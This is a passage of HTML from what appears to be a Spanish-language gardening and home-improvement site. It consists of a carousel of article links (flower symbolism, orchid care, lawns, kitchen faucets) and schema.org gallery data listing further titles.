			<a href="/grifos-cocina-extensibles/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41YmdqD4SxS._SL500_.jpg" alt="▷ Los mejores Grifos de Cocina Extensibles. ¿Cual comprar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Los mejores Grifos de Cocina Extensibles. ¿Cual comprar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significan-los-lirios-en-un-funeral/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El simbolismo de los lirios en los funerales: Significado y cuidados para honrar a los seres queridos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-se-cultiva-el-nardo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva sobre el cultivo del nardo: origen, cuidados y recomendaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-plantas-se-pueden-abonar-con-cafe-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La magia del café en la jardinería: descubre qué plantas puedes abonar con este ingrediente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-clima-deben-tener-los-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva para cultivar girasoles: ¿Cuál es el clima ideal?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tarda-en-germinar-una-semilla-de-ceiba/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el tiempo de germinación de las semillas de Ceiba</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-es-mejor-cortar-el-pasto-mojado-o-seco/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo es mejor cortar el pasto mojado o seco?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-existe-la-rosa-verde/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el misterio detrás de la rosa verde: ¿Dónde se encuentra y cómo cultivarla?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-variedades-de-boj-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 variedades de boj para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-simboliza-la-confianza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es la flor que simboliza la confianza en el lenguaje de las flores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cultivar-cosmos-a-partir-de-semillas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo cultivar cosmos a partir de semillas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-alimenta-la-planta-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La alimentación del girasol: ¿Qué nutrientes necesita y cómo proporcionárselos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cultivar-los-claveles-en-macetas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa: Aprende cómo cultivar claveles en macetas y decora tu hogar con estas hermosas flores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/insonorizar-la-ducha/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbricotiendatop/insonorizar-la-ducha-bricotiendatop-2023-1.jpg" alt="Insonorizar la ducha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Insonorizar la ducha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-de-la-alegria-en-la-biblia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Flor de la Alegría en la Biblia: Descubre el Significado y Cómo Cultivarla en tu Jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-color-de-orquidea-es-mas-cara/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El mundo de las orquídeas: ¿Cuál es la variedad más valiosa según su color?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-rosa-de-saron/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la rosa de Sarón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-encontrar-la-fecha-de-la-ultima-helada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo encontrar la fecha de la última helada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-no-florece-el-crisantemo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre por qué tu crisantemo no florece y cómo solucionarlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-el-tulipan-color-azul/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que debes saber sobre el tulipán azul: significado y cuidados en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significan-los-tulipanes-en-el-lenguaje-de-las-flores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el fascinante significado de los tulipanes en el lenguaje de las flores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-se-podan-las-ramas-de-dalia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva para podar las ramas de dalia en el momento adecuado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-cambia-de-maceta-una-orquidea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paso a paso: Aprende cómo cambiar de maceta tu orquídea sin dañar sus raíces</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-nacional-de-turquia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la belleza de la flor nacional de Turquía en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-encurtir-tus-paperwhites-para-que-duren-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo encurtir tus Paperwhites para que duren más</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-importancia-de-la-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre por qué la rosa es una flor imprescindible en tu jardín: su importancia y beneficios para la decoración y salud de tus plantas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/impermeabilizacion-de-muros-en-contacto-con-el-suelo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Impermeabilización de muros en contacto con el suelo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significan-las-orquideas-espiritualmente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el significado espiritual de las orquídeas en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-representan-los-lirios-negros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el significado oculto detrás de los lirios negros en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significan-los-narcisos-en-el-lenguaje-de-las-flores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado de los Narcisos en el lenguaje de las flores: Descubre su simbolismo en la Jardinería.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-azucenas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar azucenas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-roselle/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar Roselle</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-cuidan-los-girasoles-cortados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para cuidar tus girasoles cortados y mantenerlos frescos por más tiempo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-de-la-esperanza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor de la esperanza en la jardinería: ¿cuál es y cómo cultivarla?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-abono-casero-con-cafe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo hacer abono casero con café?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-lirios-de-pascua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar lirios de Pascua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-9-mejores-alternativas-de-cesped-sin-cortar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 9 mejores alternativas de césped sin cortar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-el-lirio-azul/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el Simbolismo y Significado Detrás del Encantador Lirio Azul en la Jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-pitahaya/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/como-plantar-pitahaya-la-agricultura-1.jpg" alt="Cómo plantar pitahaya" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo plantar pitahaya</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-un-abono-casero-para-orquideas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Abono casero para orquídeas: ¡Crea tu propio fertilizante natural!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/29-mejores-plantas-para-tu-jardin-de-lluvia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">29 mejores plantas para tu jardín de lluvia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hongo-de-la-miel-identificacion-y-manejo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hongo de la miel: identificación y manejo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-hay-mas-tulipanes-en-el-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre los destinos para contemplar los tulipanes más impresionantes del mundo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-duran-los-tulipanes-en-maceta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce cuánto tiempo duran los tulipanes en maceta y cómo mantenerlos hermosos por más tiempo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-los-bordes-de-cesped/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo hacer los bordes de césped?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ideas-para-un-jardin-de-invierno-25-consejos-para-un-impresionante-jardin-de-invierno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ideas para un jardín de invierno: 25 consejos para un impresionante jardín de invierno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-de-la-belleza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor más hermosa: Todo sobre la belleza en el mundo de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-con-los-tallos-de-las-orquideas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 ideas creativas para aprovechar los tallos de las orquídeas en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-diferencia-hay-entre-lirio-y-lilium/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre las diferencias entre lirios y liliums: todo lo que necesitas saber para identificar correctamente estas hermosas flores en tu jardín.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significan-las-hortensias-en-el-amor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El lenguaje floral de las hortensias: descubre su significado en el amor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-que-te-regalen-tulipanes-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tulipanes rosas: el significado detrás de uno de los regalos más populares en jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-quitarle-el-mal-olor-a-los-lirios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Elimina el mal olor de tus lirios con estos consejos de jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-alcachofa-para-grifo-de-cocina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/vkdsNAhmPno/0.jpg" alt="Los Mejores Alcachofas para Grifo de Cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Alcachofas para Grifo de Cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-florecen-los-tulipanes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuándo florecen los tulipanes en tu jardín y cómo cuidarlos adecuadamente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-el-caladio-navideno-blanco/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar el caladio navideño blanco</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-la-tierra-a-las-orquideas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar la tierra de tus orquídeas? Descubre todo lo que necesitas saber aquí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-al-pasto-no-le-da-el-sol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si al pasto no le da el sol?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/papel-del-dioxido-de-carbono-co2-en-los-invernaderos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/cortar-el-cesped-mojado-es-una-buena-idea-la-agricultura-5.jpg" alt="Papel del dióxido de carbono (CO2) en los invernaderos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Papel del dióxido de carbono (CO2) en los invernaderos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-deutzia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar Deutzia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-helechos-estrella-azul/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar helechos estrella azul</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-la-flor-de-nardo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce la duración de la hermosa flor de nardo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-flores-silvestres-faciles-de-cultivar-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">25 flores silvestres fáciles de cultivar para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!","contentUrl":"https://asealia.com/blog/wp-content/uploads/2016/06/inodoros-online.png","url":"/mejores-marcas-inodoros/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar el kiwi resistente","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-el-kiwi-resistente/"},{"@type":"ImageObject","name":"Las 8 enfermedades de las orquídeas más comunes y cómo tratarlas","contentUrl":"","url":"/las-8-enfermedades-de-las-orquideas-mas-comunes-y-como-tratarlas/"},{"@type":"ImageObject","name":"El ciclo de floración de los jacintos: ¿cuántas veces al año florecen y cómo cuidarlos para una floración óptima?","contentUrl":"","url":"/cuantas-veces-al-ano-florecen-los-jacintos/"},{"@type":"ImageObject","name":"21 semillas fáciles de iniciar para jardineros principiantes","contentUrl":"","url":"/21-semillas-faciles-de-iniciar-para-jardineros-principiantes/"},{"@type":"ImageObject","name":"El simbolismo detrás de regalar una orquídea blanca: significado y cuidados en la Jardinería","contentUrl":"","url":"/que-significa-que-te-regalen-una-orquidea-blanca/"},{"@type":"ImageObject","name":"¿Que le hace la creolina al pasto?","contentUrl":"","url":"/que-le-hace-la-creolina-al-pasto/"},{"@type":"ImageObject","name":"¿Sabías que las margaritas tienen un aroma único? Descubre qué olor tienen y cómo disfrutarlo en tu jardín","contentUrl":"","url":"/que-olor-tiene-la-margarita/"},{"@type":"ImageObject","name":"Las 25 mejores plantas para atraer pájaros a tu jardín","contentUrl":"","url":"/las-25-mejores-plantas-para-atraer-pajaros-a-tu-jardin/"},{"@type":"ImageObject","name":"¿Cuánta agua necesita tu orquídea? Descubre la cantidad ideal de riego para un crecimiento saludable","contentUrl":"","url":"/que-cantidad-de-agua-se-le-pone-a-una-orquidea/"},{"@type":"ImageObject","name":"La guía definitiva: Cómo alimentar correctamente tus rosas para un jardín espectacular","contentUrl":"","url":"/como-se-alimenta-una-rosa/"},{"@type":"ImageObject","name":"Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín","contentUrl":"","url":"/cuantos-tulipanes-salen-de-un-bulbo/"},{"@type":"ImageObject","name":"37 hermosas variedades de helechos para tu jardín","contentUrl":"","url":"/37-hermosas-variedades-de-helechos-para-tu-jardin/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar arces japoneses","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-arces-japoneses/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el tiempo de enraizamiento de esquejes de rosa en la jardinería casera.","contentUrl":"","url":"/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/"},{"@type":"ImageObject","name":"24 flores para sembrar temprano en la temporada","contentUrl":"","url":"/24-flores-para-sembrar-temprano-en-la-temporada/"},{"@type":"ImageObject","name":"El simbolismo detrás de los crisantemos amarillos como regalo en la jardinería","contentUrl":"","url":"/que-significa-que-te-regalen-crisantemos-amarillos/"},{"@type":"ImageObject","name":"El ciclo de floración de los nardos: ¿Cuántas veces al año florecen y cómo cuidarlos para una floración abundante?","contentUrl":"","url":"/cuantas-veces-al-ano-florecen-los-nardos/"},{"@type":"ImageObject","name":"No es recomendable dormir con plantas en la habitación: consejos para un sueño saludable","contentUrl":"","url":"/que-no-es-recomendable-dormir-con-plantas-en-la-habitacion/"},{"@type":"ImageObject","name":"como hacer espuma en la bañera","contentUrl":"https://images.pexels.com/photos/8909893/pexels-photo-8909893.jpeg","url":"/como-hacer-espuma-en-la-banera/"},{"@type":"ImageObject","name":"Cómo plantar petunias","contentUrl":"/extern-imagesla-agriculturacom/como-plantar-petunias-la-agricultura-1.jpg","url":"/como-plantar-petunias/"},{"@type":"ImageObject","name":"Los mejores árboles de sombra con sistema radicular poco invasivo para tu jardín","contentUrl":"","url":"/que-arbol-da-mucha-sombra-y-poca-raiz/"},{"@type":"ImageObject","name":"🥇 【Top 5】Mejores Grifos de Cocina Auralum","contentUrl":"https://m.media-amazon.com/images/I/31eWocezkHL._SL160_.jpg","url":"/grifos-cocina-auralum/"},{"@type":"ImageObject","name":"▷ Los Mejores Grifos de Cocina de Cobre ¡En Oferta!","contentUrl":"https://m.media-amazon.com/images/I/31m8okwjGPL._SL500_.jpg","url":"/grifos-cocina-de-cobre/"},{"@type":"ImageObject","name":"🥇Los mejores Grifos de Cocina GROHE. ¿Cuál Comprar?","contentUrl":"https://m.media-amazon.com/images/I/41bChwKzKhL._SL500_.jpg","url":"/grohe/"},{"@type":"ImageObject","name":"Secretos de la jardinería: Aprende a obtener fósforo y potasio de forma casera para tus plantas","contentUrl":"","url":"/como-conseguir-fosforo-y-potasio-casero/"},{"@type":"ImageObject","name":"Descubre la variedad de colores de los narcisos: ¿cuántos existen y cómo cultivarlos?","contentUrl":"","url":"/cuantos-colores-de-narcisos-hay/"},{"@type":"ImageObject","name":"Descubre el secreto de las rosas: ¿dónde plantarlas, al sol o en sombra?","contentUrl":"","url":"/donde-plantar-rosas-sol-o-sombra/"},{"@type":"ImageObject","name":"21 mejores variedades de frambuesa para huertos familiares","contentUrl":"","url":"/21-mejores-variedades-de-frambuesa-para-huertos-familiares/"},{"@type":"ImageObject","name":"Señales de que tu planta tiene demasiada agua y cómo solucionarlo","contentUrl":"","url":"/como-saber-si-la-planta-tiene-exceso-de-agua/"},{"@type":"ImageObject","name":"15 flores perennes de melocotón para tu jardín","contentUrl":"","url":"/15-flores-perennes-de-melocoton-para-tu-jardin/"},{"@type":"ImageObject","name":"Guía completa para podar tus crisantemos en el momento y forma adecuada","contentUrl":"","url":"/como-y-cuando-se-podan-los-crisantemos/"},{"@type":"ImageObject","name":"Descubre el costo del perfume de alabastro mencionado en la Biblia y cómo puedes recrearlo en tu jardín","contentUrl":"","url":"/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/"},{"@type":"ImageObject","name":"¿Cuál es el mejor abono para los rosales?","contentUrl":"","url":"/cual-es-el-mejor-abono-para-los-rosales/"},{"@type":"ImageObject","name":"Descubre qué animal se come el lirio y cómo proteger tus plantas de jardín.","contentUrl":"","url":"/que-animal-se-come-el-lirio/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar Yuzu","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-yuzu/"},{"@type":"ImageObject","name":"Sembrar plantas a partir de ramas: todo lo que necesitas saber","contentUrl":"","url":"/como-sembrar-a-partir-de-una-rama/"},{"@type":"ImageObject","name":"Descubre el significado detrás del embriagador aroma de los nardos en tu jardín","contentUrl":"","url":"/que-significa-el-olor-a-nardos/"},{"@type":"ImageObject","name":"Cómo y cuándo fertilizar las flores de pascua.","contentUrl":"","url":"/como-y-cuando-fertilizar-las-flores-de-pascua/"},{"@type":"ImageObject","name":"Cómo propagar plantas de coleo","contentUrl":"","url":"/como-propagar-plantas-de-coleo/"},{"@type":"ImageObject","name":"Rasillón 40x20x7","contentUrl":"","url":"/product-page/rasilln-40x20x7-cm/"},{"@type":"ImageObject","name":"Los Mejores Grifos de Pedal para Cocina","contentUrl":"/imagesgrifos/los-mejores-grifos-de-pedal-para-cocina-1.jpg","url":"/los-mejores-grifos-de-pedal-para-cocina/"},{"@type":"ImageObject","name":"15 variedades de tomates resistentes a enfermedades para su jardín","contentUrl":"","url":"/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/"},{"@type":"ImageObject","name":"Guía paso a paso: Cómo propagar una planta de rosa a partir de un tallo","contentUrl":"","url":"/como-hacer-una-nueva-planta-de-rosa-con-un-tallo/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar cipreses limoneros","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-cipreses-limoneros/"},{"@type":"ImageObject","name":"Remojar semillas: qué significa si las semillas se hunden o flotan","contentUrl":"","url":"/remojar-semillas-que-significa-si-las-semillas-se-hunden-o-flotan/"},{"@type":"ImageObject","name":"Guía práctica: Cómo proteger tu lirio del frío en invierno","contentUrl":"","url":"/como-cuidar-un-lirio-en-invierno/"},{"@type":"ImageObject","name":"Descubre el simbolismo detrás de una orquídea lila en tu jardín","contentUrl":"","url":"/que-significa-una-orquidea-lila/"},{"@type":"ImageObject","name":"¿Cuántas veces a la semana se debe regar el pasto?","contentUrl":"","url":"/cuantas-veces-a-la-semana-se-debe-regar-el-pasto/"},{"@type":"ImageObject","name":"¿Es seguro utilizar el guano de murciélago en el 